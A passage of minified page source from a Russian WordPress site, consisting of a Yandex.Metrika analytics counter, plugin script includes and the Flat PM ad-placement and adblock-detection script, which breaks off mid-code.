			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(67724020, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://mc.yandex.ru/watch/67724020" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.3' type='text/css' media='all' />
<script type='text/javascript' async='async' src='https://rmms66.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' async='async' src='https://rmms66.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/rmms66.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' async='async' src='https://rmms66.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' async='async' src='https://rmms66.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/rmms66.ru\/wp-admin\/admin-ajax.php","post_id":"9409"};
/* ]]> */
</script>
<script type='text/javascript' async='async' src='https://rmms66.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/rmms66.ru\/wp-admin\/admin-ajax.php","nonce":"50463865a2"};
/* ]]> */
</script>
<script type='text/javascript' async='async' src='https://rmms66.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' async='async' src='https://rmms66.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' async='async' src='https://rmms66.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"rmms66.ru","siteurl":"https:\/\/rmms66.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' async='async' src='https://rmms66.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.4' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 